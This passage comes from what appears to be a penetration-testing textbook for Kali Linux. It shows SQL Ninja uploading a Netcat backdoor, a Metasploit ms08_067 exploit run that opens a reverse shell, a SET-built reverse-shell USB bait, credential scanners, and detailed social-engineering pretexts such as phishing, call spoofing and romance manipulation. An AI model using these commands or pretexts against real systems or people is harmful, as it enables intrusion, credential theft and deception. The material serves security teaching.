| 16  |ed       | FALSE    | pentest      | CommandlineKungFu anyone?  |
+-----+----------+----------+--------------+-----------------------------+
What we have done with SQLMap is identified potential SQL Injection points, exploited those vulnerabilities, and obtained the username and password credentials from one of the tables. While this is a simple example, SQLMap has more advanced options, such as --os-cmd, --os-shell, or --os-pwn, which will help the penetration tester to gain remote access to the system, and execute arbitrary commands. However, this feature is workable only on the MS-SQL, MySQL, and PostgreSQL database, which underlies an operating system. In order to do more practice-based penetration testing on the other set of options, we recommend you go through the examples in the tutorial at http://sqlmap.sourceforge.net/doc/README.html.
Which options in SQLMap support the use of the Metasploit framework?
The --os-pwn, --os-smbrelay, --priv-esc, and --msf-path options will provide you with an instant capability to access the underlying operating system of the database management system. This capability can be accomplished via three types of payload: meterpreter shell, interactive command prompt, or GUI access (VNC).
SQL Ninja is a specialized tool that is developed to target those web applications that use MS-SQL Server on the backend, and are vulnerable to SQL injection flaws. Its main goal is to exploit these vulnerabilities in order to take over the remote database server through an interactive command shell, instead of just extracting the data out of the database. It includes various options to perform this task, such as server fingerprint, password brute force, privilege escalation, upload remote backdoor, direct shell, backscan connect shell (firewall bypass), reverse shell, DNS tunneling, single command execution, and Metasploit integration. Thus, it is not a tool that scans and discovers the SQL injection vulnerabilities, but one that exploits any such existing vulnerability to gain OS access.
Note that SQL Ninja is not a beginner's tool! If you run into issues setting up this tool and using it, read the instructions provided by the tool's creator to make sure that you understand it fully before using it in production.
To start SQL Ninja, execute the following command in your shell:
# sqlninja
You will see all the available options on your screen. Before we start our test, we update the configuration file to reflect all the target parameters and exploit options. First, you must extract the example configuration file, copy and rename it to the appropriate directory, and make a few adjustments to the file as follows:
# cd /usr/share/doc/sqlninja/
# gzip –d sqlninja.conf.example.gz
# cp sqlninja.conf.example.gz /usr/share/sqlninja/sqlninja.conf
Then, you must edit the configuration file appropriately to match your testing. You will need to uncomment the settings in the configuration file that you would like to have parsed, and replace the settings within the file that you would like to run. The following is an example of some settings that we modified, in addition to uncommenting the appropriate sections:
# vim sqlninja.conf
...
# Host (required)
host = testasp.example.com
# Port (optional, default: 80)
port = 80
# Vulnerable page (e.g.: /dir/target.asp)
page = /showforum.asp
stringstart = id=0;
# Local host: your IP address (for backscan and revshell modes)
lhost = 192.168.0.3
msfpath = /usr/share/exploits/framework3
# Name of the procedure to use/create to launch commands. Default is
# "xp_cmdshell". If set to "NULL", openrowset+sp_oacreate will be used
# for each command
xp_name = xp_cmdshell
...
Note that we have only presented those parameters that require changes to our selected values. All the other options have been left as their defaults. It is necessary to examine any possible SQL injection vulnerability using other tools before you start using SQL Ninja. Once the configuration file has been set up correctly, you can test it against your target if the defined variables work properly. We will use the attack mode -m with t/test:
# sqlninja -m t
Sqlninja rel. 0.2.3
Copyright (C) 2006-2008 icesurfer<r00t@northernfortress.net>
[+] Parsing configuration file................
[+] Target is: testasp.targetdomain.com
[+] Trying to inject a 'waitfor delay'....
[+] Injection was successful! Let's rock !! :)
...
As you can see, our configuration file has been parsed and the blind injection test was successful. We can now move our steps to fingerprint the target and get more information about SQL Server and its underlying operating system privileges:
# sqlninja -m f
Sqlninja rel. 0.2.3
Copyright (C) 2006-2008 icesurfer<r00t@northernfortress.net>
[+] Parsing configuration file................
[+] Target is: testasp.example.com
What do you want to discover ?
  0 - Database version (2000/2005)
  1 - Database user
  2 - Database user rights
  3 - Whether xp_cmdshell is working
  4 - Whether mixed or Windows-only authentication is used
  a - All of the above
  h - Print this menu
  q - exit
> a
[+] Checking SQL Server version...
  Target: Microsoft SQL Server 2005
[+] Checking whether we are sysadmin...
  No, we are not 'sa'.... :/
[+] Finding dbuser length...
  Got it ! Length = 8
[+] Now going for the characters........
  DB User is....: achcMiU9
[+] Checking whether user is member of sysadmin server role....
  You are an administrator !
[+] Checking whether xp_cmdshell is available
xp_cmdshell seems to be available :)
  Mixed authentication seems to be used
> q
...
This shows us that the target system is vulnerable and not hardened with a better database security policy. From here, we get an opportunity to upload a Netcat backdoor, which would allow you some persistence, and to use any type of shell to get an interactive command prompt from a compromised target. Also, the Metasploit attack mode is the most frequently used choice that provides you with more penetration:
# sqlninja -m u
Sqlninja rel. 0.2.3
Copyright (C) 2006-2008 icesurfer<r00t@northernfortress.net>
[+] Parsing configuration file................
[+] Target is: testasp.targetdomain.com
  File to upload:
  shortcuts: 1=scripts/nc.scr 2=scripts/dnstun.scr
> 1
[+] Uploading scripts/nc.scr debug script............
1540/1540 lines written
done !
[+] Converting script to executable... might take a while
[+] Completed: nc.exe is uploaded and available !
We have now successfully uploaded the backdoor that can be used to get s/dirshell, k/backscan, or r/revshell. Moreover, an advanced option such as m/metasploit can also be used to gain GUI access to the remote machine using SQL Ninja as a wrapper for the Metasploit framework. More information on SQL Ninja's usage and configuration is available at http://sqlninja.sourceforge.net/sqlninja-howto.html.
In this chapter, we discussed the process of identifying and analyzing the critical security vulnerabilities based on the selection of tools from Kali Linux. We also mentioned three main classes of vulnerabilities—design, implementation, and operational—and discussed how they could fall into two generic types of vulnerability: local and remote. Afterwards, we discussed several vulnerability taxonomies that could be followed by the security auditor, to categorize the security flaws according to their unifying commonality pattern. In order to carry out a vulnerability assessment, we have presented you with a number of tools that combine the automated and manual inspection techniques. These tools are divided according to their specialized technology audit category, such as OpenVAS (an all-in-one assessment tool), Cisco, Fuzz testing, SMB, SNMP, and web application security assessment tools.
In the next chapter, we will discuss the art of deception, and explain various ways to exploit human vulnerabilities in order to acquire the target. Although this process is sometimes optional, it is considered vital when there is a lack of information to exploit the target infrastructure.
Social engineering is the practice of learning and obtaining valuable information by exploiting human vulnerabilities. It is an art of deception that is considered to be vital for a penetration tester when there is a lack of information about the target that can be exploited. As people are the weakest link in the security defense of any organization, this is the most vulnerable layer in the security infrastructure. We are social creatures, and thus our nature makes us vulnerable to social engineering attacks. Social engineers employ these attacks to obtain confidential information, or gain access to restricted areas. Social engineering takes different forms of attack vectors; each is limited by one's imagination, based on the influence and direction under which it is being executed. This chapter will discuss the core principles and practices adopted by professional social engineers to manipulate humans into divulging information or performing an act.
In this chapter, we will cover the following topics:
From a security perspective, social engineering is a powerful weapon used for manipulating people, in order to achieve a desired goal. In many organizations, this practice can be evaluated to ensure the security integrity of the employees and investigate the process, and human weaknesses. Note that the practice of social engineering is all too common and is adopted by a range of individuals, including penetration testers, scam artists, identity thieves, business partners, job recruiters, sales people, information brokers, telemarketers, government spies, disgruntled employees, and even children in their daily life. The differentiating factor between these diverse individuals is the motivation by which social engineers execute their tactics against the target.
Human psychological capabilities depend on the senses that provide an input. These are used to form a perception of reality. This natural phenomenon categorizes the human senses into sight, hearing, taste, touch, smell, balance and acceleration, temperature, kinesthetic, pain, and direction. The utilization of these senses effectively develops and maintains the method by which we perceive the world. From a social engineering perspective, any information retrieved or extracted from the target via the dominant senses (visual or auditory), eye movements (eye contact, verbal discrepancies, blink rate, or eye cues), facial expressions (surprise, happiness, fear, sadness, anger, or disgust), and other abstract entities observed or felt, may add a greater probability of success. Often, it is necessary for a social engineer to directly communicate with the target in order to obtain the confidential information or access restricted zones. This communication can be performed physically, or by using electronic-assisted technology. In the real world, two common tactics are applied to accomplish this task: interview and interrogation. However, in practice, each tactic includes other factors such as environment, knowledge of the target, and the ability to control the frame of communication. These combined factors (communication, environment, knowledge, and frame control) construct the basic set of skills used by an effective social engineer to draw attention towards the goals and vision of a social engineering attack. All social engineering activity relies on a relationship of trust. If you cannot build a strong trust relationship with your target, then you will most likely fail in your endeavor.
Modern day social engineering has almost become a science. Be sure to visit the website of the Social Engineering Framework creators at http://www.social-engineer.org/. Christopher Hadnagy, who runs the site and has published material on the subject of social engineering, has done an excellent job of making this information available to the public so that we may attempt to educate our users and clients on how these attacks occur.
We have presented some basic steps that are required to initiate a social engineering attack against your target. This is not the only method, or even the one that is the most likely to succeed, but it should give you an idea of what social engineering entails. Intelligence gathering, identifying vulnerable points, planning the attack, and execution are the common steps taken by social engineers to successfully divulge and acquire the target information or access:
There are six methods given below, which could be beneficial for understanding, recognizing, socializing, and preparing the target for your final operation. These methods have been categorized and described according to their unique representation in the social engineering field. We have also included some examples to present a real-world scenario under which you can apply each of the selected methods. Remember that psychological factors form the basis of these attack methods, and to make these methods more efficient, they should be regularly drilled and exercised by social engineers.
Attackers will pretend to be someone else in order to gain trust. For instance, to acquire the target's bank information, phishing would be the perfect solution unless the target has no e-mail account. Hence, the attacker first collects or harvests e-mail addresses from the target, and then prepares a scam page that looks and functions exactly like the original bank web interface.
After completing all the necessary tasks, the attacker then prepares and sends a formal e-mail (for example, the accounts' update issue), which appears to be from the original bank's website, asking the target to visit a link in order to provide the attacker with up-to-date bank information. By holding qualitative skills on web technologies and using an advanced set of tools (for example, SSLstrip), a social engineer can easily automate this task in an effective manner. With regards to human-assisted scamming, we could accomplish this by physically appearing and impersonating the target's banker.
The act of exchanging a favor in terms of gaining mutual advantage is known as reciprocation. This type of social engineering engagement may involve a casual and long-term business relationship. By exploiting the trust between business entities, someone could easily map their target to acquire any necessary information. For example, Bob is a professional hacker and wants to know about the physical security policy of the ABC company at its office building. After careful examination, he decides to develop a website, drawing keen interest of two of their employees by selling antique pieces at cheap rates. We assume that Bob already knows their personal information including the e-mail addresses through social networks, Internet forums, and so on. Out of the two employees, Alice comes out to purchase her stuff regularly and becomes the main target for Bob.
Bob is now in a position where he could offer a special antique piece in exchange for the information he needs. Taking advantage of human psychological factors, he writes an e-mail to Alice, and asks her to get the ABC company's physical security policy details, for which she would be given a unique antique piece. Without noticing the business liability, she reveals this information to Bob. This proves that creating a fake situation, while strengthening the relationship by trading values, can be advantageous for a social engineering engagement.
An attack method by which one manipulates the target's business responsibilities is known as an influential authority attack. This kind of social engineering attack is sometimes part of an impersonation method. Humans, by nature, act in an automated fashion to accept instructions from their authority or senior management, even if their instincts suggest that certain instructions should not be followed. This nature makes us vulnerable to certain threats. For example, if someone wanted to target the XYZ company's network administrator to acquire their authentication details, they would have observed and noted the phone numbers of the administrator and the CEO of the company through a reciprocation method. Now, using a call-spoofing service (for example, www.spoofcard.com) to call the network administrator, they would notice that the call is coming from the CEO and should be prioritized. This method influences the target to reveal information to an impersonated authority; the target has to comply with instructions from the company's senior management.
Taking the best opportunity, especially if it seems scarce, is one of the greediest habits of human beings. This method describes a way of giving an opportunity to people for their personal gain. The famous Nigerian 419 Scam (www.419eater.com) is a typical example of human avarice. Let's take an example where Bob wants to collect personal information from XYZ university students. We assume that he already has the e-mail addresses of all the students. Afterwards, he professionally develops an e-mail message that offers vouchers with drastic discounts on iPods to all XYZ university students, who might then reply with their personal information (name, address, phone, e-mail, date of birth, passport number, and so on). As the opportunity was carefully calibrated to target students, by making them think about getting the latest iPod for free, many of them might fall for this scam. In the corporate world, this attack method can be extended to maximize commercial gain and achieve business objectives.
We require some form of social relationship to share our thoughts, feelings, and ideas. The most vulnerable part of any social connection is sexuality. In many cases, opposite sexes attract and appeal to each other. Owing to this intense feeling and false sense of trust, we may end up revealing information to the opponent. There are several online social portals where people can meet and chat to socialize. These include Facebook, MySpace, Twitter, Orkut, and many more. For instance, Bob is hired by the XYZ company to get the financial and marketing strategy of the ABC company in order to achieve a sustainable competitive advantage. He first looks through a number of employees and finds a girl called Alice who is responsible for all business operations. Pretending to be a normal business graduate, he tries to find his way into a relationship with her (for example, through Facebook). Bob intentionally creates situations where he could meet Alice, such as social gatherings, anniversaries, dance clubs, and music festivals. Once he acquires a certain trust level, business talks flow easily in regular meetings. This practice allows him to extract useful insights into the financial and marketing perspectives of the ABC company. Remember, the more effective and trustful relationships you create, the more you can socially engineer your target. There are tools that will make this task easier for you; for instance, SET, which we will describe in the next section.
There is an old saying: curiosity killed the cat. It is an admonishment to humans that sometimes our own curiosity gets the better of us. At work, there is a great deal of curiosity at play. We want to know how much the CEO gets paid, who is going to get promoted, or who is going to be let go. As a result, social engineers take this natural curiosity and use it against us. We may be enticed to click on a link in an email that gives us a teaser about some celebrity gossip. We may also be enticed to open a document that is in fact malware that, in turn, compromises our system. Penetration testers can leverage this curiosity through a number of different attacks.
The Social Engineering Toolkit (SET) is an advanced, multifunctional, and easy-to-use computer-assisted social engineering toolset created by the founders of TrustedSec (https://www.trustedsec.com/). It helps you prepare the most effective way to exploit client-side application vulnerabilities, and makes a fascinating attempt to capture the target's confidential information (for example, e-mail passwords).
Some of the most efficient and useful attack methods employed by SET include targeted phishing e-mails with a malicious file attachment, Java applet attacks, browser-based exploitation, gathering website credentials, creating infectious portable media (USB/DVD/CD), mass-mailer attacks, and other similar multi-attack web vectors. This combination of attack methods provides you with a powerful platform to utilize and select the most persuasive technique that could perform an advanced attack against a human element.
To start SET, navigate to Applications | Exploitation Tools | Social Engineering Toolkit, You could also use the terminal to load SET:
root@kali:~# setoolkit
This will execute SET and display the following options:
In our test exercise, we are going to use the curiosity of our target to open a reverse shell on the target's system. To accomplish this, we will be using SET to craft an executable and place it on a USB device. We then leave this USB device somewhere in the organization and see if someone picks it up and plugs it in.
During this attack, we are going to craft an executable that will open a reverse connection between the target machine and our testing machine. To deliver this executable, we are going to place it on a USB device with a name that will peak the curiosity of the target. Once the USB is configured, leaving it in a public area in the target organization should produce the results we need. For more information, visit the SET section at http://www.social-engineer.org/framework/general-discussion/.
The steps to perform our USB attack are as follows:



/root/.set and you will see the executable listed:
payload.exe file to the desktop and you can then load it onto a USB Device. Another trick is to change the name of the executable to something such as Executive Bonus or something that would leverage the target's curiosity. This is handy if the Autorun feature has been disabled on USB ports. Now that you have loaded up the USB, drop it in a public area inside the target enterprise or even in the parking lot.
SET is continually updated by its creators, and as such is liable to undergo drastic changes at any moment. We have only scratched the surface of this tool's capability. It is highly recommended that you continue to learn about this formidable social engineering toolset by visiting https://www.trustedsec.com/downloads/social-engineer-toolkit/; start by watching the videos that are presented on that site.
In this chapter, we discussed the common use of social engineering in various aspects of life. Penetration testers may come across situations where they have to apply social engineering tactics to acquire sensitive information from their targets. It is human nature that is vulnerable to specific deception techniques. For the best view of social engineering skills, we have presented the basic set of elements (communication, environment, knowledge, and frame control), which construct a model of human psychology. These psychological principles, in turn, help the social engineer adapt and extract the attack process (intelligence gathering, identifying vulnerable points, planning the attack, and execution) and methods (impersonation, reciprocation, influential authority, scarcity, and social relationship) according to the target under examination. Then, we explained the use of the SET to power up and automate a social engineering attack on the Internet.
In the next chapter, we will discuss the process of exploiting the target using a number of tools and techniques, significantly pointing to the vulnerability research and tactfully acquiring your target.
Target exploitation is one area that sets a penetration test apart from a vulnerability assessment. Now that vulnerabilities have been found, you will actually validate and take advantage of these vulnerabilities, by exploiting the system, in the hope of gaining full control or additional information and visibility into the targeted network, and the systems therein. This chapter will highlight and discuss practices and tools that are used to conduct real-world exploitation.
In this chapter, we will cover the following topics:
Writing exploit code from scratch can be a time-consuming and expensive task. Thus, using publicly available exploits and adjusting them to fit your target environment may require expertise, which would assist in transforming the skeleton of one exploit into another, if the similarity and purpose is almost the same. We highly encourage the practice of publicly available exploits in your own labs to further understand and kick-start writing your own exploit code.
Understanding the capabilities of a specific software or hardware product may provide a starting point for investigating vulnerabilities that could exist in that product. Conducting vulnerability research is not easy, neither is it a one-click task. Thus, it requires a strong knowledge base with different factors to carry out security analysis. The following are the factors to carry out security analysis:
To learn the basics of writing an exploit code from a discovered vulnerability, visit http://www.phreedom.org/presentations/exploit-code-development/exploit-code-development.pdf.
Depending on the type and classification of vulnerability discovered, it is very important to follow the specific strategy that may allow you to execute an arbitrary code or command on the target system. As a professional penetration tester, you will always be looking for loopholes that will result in getting shell access to your target operating system. Thus, we will demonstrate a few scenarios with the Metasploit framework in a later section of this chapter, which will show these tools and techniques.
For many years, a number of vulnerabilities have been reported in the public domain. Some of these were disclosed with the PoC exploit code to prove the feasibility and viability of a vulnerability found in the specific software or application. And, many still remain unaddressed. This competitive era of finding the publicly available exploits and vulnerability information makes it easier for penetration testers to quickly search and retrieve the best available exploit that may suit their target system environment. You can also port one type of exploit to another type (for example, Win32 architecture to Linux architecture) provided that you hold intermediate programming skills, and a clear understanding of OS-specific architecture. We have provided a combined set of online repositories that may help you to track down any vulnerability information, or its exploit, by searching through them.
Not every single vulnerability found has been disclosed to the public on the Internet. Some are reported without any PoC exploit code, and some do not even provide detailed vulnerability information. For this reason, consulting more than one online resource is a proven practice among many security auditors.
The following is a list of online repositories:
|
Repository name |
Website URL |
|---|---|
|
BugtraqSecurityFocus | |
|
OSVDB Vulnerabilities | |
|
Packet Storm | |
|
National Vulnerability Database | |
|
IBM ISS X-Force | |
|
US-CERT Vulnerability Notes | |
|
US-CERT Alerts | |
|
SecuriTeam | |
|
Government Security Org | |
|
Secunia Advisories | |
|
CXSecurity.com | |
|
XSSed XSS-Vulnerabilities | |
|
Security Vulnerabilities Database | |
|
SEBUG | |
|
BugReport | |
|
MediaService Lab | |
|
Intelligent Exploit Aggregation Network | |
|
Hack0wn |
Although there are many other Internet resources available, we have listed only a few reviewed ones. Kali Linux comes with the integration of Exploit database from Offensive Security. This provides the extra advantage of keeping all archived exploits to date on your system for future reference and use. To access Exploit-DB, execute the following commands on your shell:
# cd /usr/share/exploitdb/
# vim files.csv
This will open a complete list of exploits currently available from Exploit-DB under the /usr/share/exploitdb/platforms/ directory. These exploits are categorized in their relevant subdirectories based on the type of system (Windows, Linux, HP-UX, Novell, Solaris, BSD, IRIX, TRU64, ASP, PHP, and so on). Most of these exploits were developed using C, Perl, Python, Ruby, PHP, and other programming technologies. Kali Linux already comes with a handful set of compilers and interpreters that support the execution of these exploits.
How to extract particular information from the exploits list?
Using the power of Bash commands, you can manipulate the output of any text file in order to retrieve the meaningful data. You can either use Searchsploit, or this can also be accomplished by typing cat files.csv |cut -d"," -f3 on your console. It will extract the list of exploit titles from a files.csv file. To learn the basic shell commands, refer to http://tldp.org/LDP/abs/html/index.html.
Kali Linux is preloaded with some of the best and most advanced exploitation toolkits. The Metasploit framework (http://www.metasploit.com) is one of these. We have explained it in a greater detail and presented a number of scenarios that would effectively increase the productivity, and enhance your experience with penetration testing. The framework was developed in Ruby programming language and supports modularization such that it makes it easier for the penetration tester, with optimum programming skills, to extend or develop custom plugins and tools. The architecture of a framework is divided into three broad categories: libraries, interfaces, and modules. A key part of our exercise is to focus on the capabilities of various interfaces and modules. Interfaces (console, CLI, web, and GUI) basically provide the front-end operational activity when dealing with any type of modules (exploits, payloads, auxiliaries, encoders, and NOP).
Each of the following modules has their own meaning and are function-specific to the penetration testing process:
For your understanding, we will explain the basic use of two well-known Metasploit interfaces with their relevant command-line options. Each interface has its own strengths and weaknesses. However, we strongly recommend that you stick to a console version as it supports most of the framework features.
MSFConsole is one of the most efficient, powerful, and all-in-one centralized frontend interfaces for penetration testers to make the best use of the exploitation framework. To access msfconsole, navigate to Applications | Exploitation Tools | Metasploit or use the terminal to execute the following command:
# msfconsole
You will be dropped into an interactive console interface. To learn about all the available commands, you can type the following command:
msf> help
This will display two sets of commands; one set will be widely used across the framework, and the other will be specific to the database backend where the assessment parameters and results are stored. Instructions about other usage options can be retrieved through the use of -h, following the core command.
Let us examine the use of the show command as follows:
msf> show -h
[*] Valid parameters for the "show" command are: all, encoders, nops, exploits, payloads, auxiliary, plugins, options
[*] Additional module-specific parameters are: advanced, evasion, targets, actions
This command is typically used to display the available modules of a given type or all of the modules. The most frequently used commands could be any of the following:
We have compiled a short list of the most valuable commands in the following table; you can practice each one of them with the Metasploit console. The italicized terms next to the commands will need to be provided by you:
We will demonstrate the practical use of some of these commands in the upcoming sections. It is important for you to understand their basic use with different sets of modules within the framework.
As with the MSFConsole interface, a command-line interface (CLI) provides extensive coverage of various modules that can be launched at any one instance. However, it lacks some of the advanced automation features of the MSFConsole.
To access msfcli, use the terminal to execute the following command:
# msfcli -h
This will display all the available modes similar to that of the MSFConsole, as well as usage instructions for selecting the particular module and setting its parameters. Note that all the variables or parameters should follow the convention of param=value and that all options are case-sensitive. We have presented a small exercise to select and execute a particular exploit as follows:
# msfcli windows/smb/ms08_067_netapi O
[*] Please wait while we load the module tree...

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   RHOST                     yes       The target address
   RPORT    445              yes       Set the SMB service port
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
The use of O at the end of the preceding command instructs the framework to display the available options for the selected exploit. The following command sets the target IP using the RHOST parameter:
# msfcli windows/smb/ms08_067_netapi RHOST=192.168.0.7 P
[*] Please wait while we load the module tree...

Compatible payloads
===================

   Name                             Description
   ----                             -----------
generic/debug_trap               Generate a debug trap in the target process
generic/shell_bind_tcp           Listen for a connection and spawn a command shell
...
Finally, after setting the target IP using the RHOST parameter, it is time to select the compatible payload and execute our exploit as follows:
# msfcli windows/smb/ms08_067_netapi RHOST=192.168.0.7 LHOST=192.168.0.3 PAYLOAD=windows/shell/reverse_tcp E
[*] Please wait while we load the module tree...
[*] Started reverse handler on 192.168.0.3:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (240 bytes) to 192.168.0.7
[*] Command shell session 1 opened (192.168.0.3:4444 -> 192.168.0.7:1027)

Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>
As you can see, we have acquired local shell access to our target machine after setting the LHOST parameter for a chosen payload.
The examples provided in this section will clarify your understanding of how the exploitation framework can be used in various ways. It is not possible to pump every single aspect, or use the Metasploit framework, but we have carefully examined and extracted the most important features for your drills. To learn and get an in-depth knowledge of the Metasploit framework, we highly recommend that you read the online tutorial, Metasploit Unleashed, at http://www.offensive-security.com/metasploit-unleashed/. This tutorial has been developed with advanced material that includes insights on exploit development, vulnerability research, and assessment techniques from a penetration testing perspective.
During this exercise, we will demonstrate how the Metasploit framework can be utilized for port scanning, OS fingerprinting, and service identification using an integrated Nmap facility. On your MSFConsole, execute the following commands:
msf> load db_tracker
[*] Successfully loaded plugin: db_tracker
The database tracker will save the data obtained for the sessions for further use. To start the NMAP scan, input the following:
msf>db_nmap -T Aggressive -sV -n -O -v 192.168.0.7
Starting Nmap 5.00 ( http://nmap.org ) at 2010-11-11 22:34 UTC
NSE: Loaded 3 scripts for scanning.
Initiating ARP Ping Scan at 22:34
Scanning 192.168.0.7 [1 port]
Completed ARP Ping Scan at 22:34, 0.00s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 22:34
Scanning 192.168.0.7 [1000 ports]
Discovered open port 445/tcp on 192.168.0.7
Discovered open port 135/tcp on 192.168.0.7
Discovered open port 25/tcp on 192.168.0.7
Discovered open port 139/tcp on 192.168.0.7
Discovered open port 3389/tcp on 192.168.0.7
Discovered open port 80/tcp on 192.168.0.7
Discovered open port 443/tcp on 192.168.0.7
Discovered open port 21/tcp on 192.168.0.7
Discovered open port 1025/tcp on 192.168.0.7
Discovered open port 1433/tcp on 192.168.0.7
Completed SYN Stealth Scan at 22:34, 3.04s elapsed (1000 total ports)
Initiating Service scan at 22:34
Scanning 10 services on 192.168.0.7
Completed Service scan at 22:35, 15.15s elapsed (10 services on 1 host)
Initiating OS detection (try #1) against 192.168.0.7
...
PORT     STATE SERVICE       VERSION
21/tcpopen  ftp           Microsoft ftpd
25/tcpopen  smtp          Microsoft ESMTP 6.0.2600.2180
80/tcpopen  http          Microsoft IIS httpd 5.1
135/tcp  openmsrpc         Microsoft Windows RPC
139/tcp  opennetbios-ssn
443/tcp  open  https?
445/tcp  openmicrosoft-ds  Microsoft Windows XP microsoft-ds
1025/tcpopen  msrpc         Microsoft Windows RPC
1433/tcpopen  ms-sql-s      Microsoft SQL Server 2005 9.00.1399; RTM
3389/tcpopen  microsoft-rdp Microsoft Terminal Service
MAC Address: 00:0B:6B:68:19:91 (WistronNeweb)
Device type: general purpose
Running: Microsoft Windows 2000|XP|2003
OS details: Microsoft Windows 2000 SP2 - SP4, Windows XP SP2 - SP3, or Windows Server 2003 SP0 - SP2
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=263 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: Host: custdesk; OS: Windows
...
Nmap done: 1 IP address (1 host up) scanned in 20.55 seconds
           Raw packets sent: 1026 (45.856KB) | Rcvd: 1024 (42.688KB)
At this point, we have successfully scanned our target and saved the results in our current database session. To list the target and services discovered, you can issue the db_hosts and db_services commands independently. Additionally, if you have already scanned your target using the Nmap program separately and saved the result in the XML format, you can import these results into Metasploit using the db_import_nmap_xml command.
In this example, we will illustrate a few auxiliaries from the Metasploit framework. The key is to understand their importance in the context of the vulnerability analysis process.
This module will perform a sweep of target IP addresses attempting to locate usernames associated with the SMB (Server Message Block). This service is used by applications for access to file shares, printers, or for communication between devices on the network. Using one of the Metasploit auxiliary scanners, we can determine possible usernames.
First, search Metasploit for scanners by typing the following:
msf> search SMB
We can then see the number of different scanners available to scan for open SMB services:

To use the scanner, type the following:
msf> use auxiliary/scanner/smb/smb_enumershares
Set the RHOSTS parameter to the network range, in this case, 192.168.0.1/24 by entering the following:
msf> set RHOSTS 192.168.0.1/24
Then type this:
msf> run
The results of the scan indicate that there is an SMB service running with the username METASPLOITABLE:

This may indicate open shares or other network services that can be attacked. Furthermore, the username METASPLOIT can also provide us with a starting point when we start cracking user credentials and passwords.
This module will scan the range of IP addresses for the Virtual Network Computing (VNC) servers that are accessible without any authentication details as follows:
msf> use auxiliary/scanner/vnc/vnc_none_auth
msf auxiliary(vnc_none_auth) > show options
msf auxiliary(vnc_none_auth) > set RHOSTS 10.4.124.0/24
RHOSTS => 10.4.124.0/24
msf auxiliary(vnc_none_auth) > run
[*] 10.4.124.22:5900, VNC server protocol version : "RFB 004.000", not supported!
[*] 10.4.124.23:5900, VNC server protocol version : "RFB 004.000", not supported!
[*] 10.4.124.25:5900, VNC server protocol version : "RFB 004.000", not supported!
[*] Scanned 026 of 256 hosts (010% complete)
[*] 10.4.124.26:5900, VNC server protocol version : "RFB 004.000", not supported!
[*] 10.4.124.27:5900, VNC server security types supported : None, free access!
[*] 10.4.124.28:5900, VNC server security types supported : None, free access!
[*] 10.4.124.29:5900, VNC server protocol version : "RFB 004.000", not supported!
...
[*] 10.4.124.224:5900, VNC server protocol version : "RFB 004.000", not supported!
[*] 10.4.124.225:5900, VNC server protocol version : "RFB 004.000", not supported!
[*] 10.4.124.227:5900, VNC server security types supported : None, free access!
[*] 10.4.124.228:5900, VNC server protocol version : "RFB 004.000", not supported!
[*] 10.4.124.229:5900, VNC server protocol version : "RFB 004.000", not supported!
[*] Scanned 231 of 256 hosts (090% complete)
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
Note that we have found a couple of VNC servers that are accessible without authentication. This attack vector can become a serious threat for system administrators and can trivially invite unwanted guests to your VNC server from the Internet if no authorization controls are enabled.
In previous chapters, we identified the PostgreSQL database service running on port 5432 during our NMAP scans against the Metasploitable operating system:

We can utilize a Metasploit auxiliary scanner to determine login information about the database. First, we configure Metasploit to utilize the scanner by typing:
msf> use auxiliary/scanner/postgres/postgres_login
Next, we want to configure two of the options. The first one sets the scanner to continue to scan, even if it finds a successful login. This allows us to scan a number of database instances as well as enumerating many usernames and passwords. We configure this by typing:
msf> set STOP_ON_SUCCESS true
Second, we set the hosts we want to scan. The scanner will take a CIDR range or a single IP address. In this case, we are going to point the scanner at the Metasploitable OS at 192.168.0.30 because we have determined, in our examination of the NMAP scan, that there is an active instance at that IP address. We set this by typing:
msf> set RHOSTS 192.168.0.30
We then run the exploit. When we examine the output, we can see that the username and password were located for this database:

Database security is critical to organizations as they often contain confidential information. Scanners, such as PostGRESQL, allow us to test the security surrounding the crown jewels of the organization in an efficient manner.
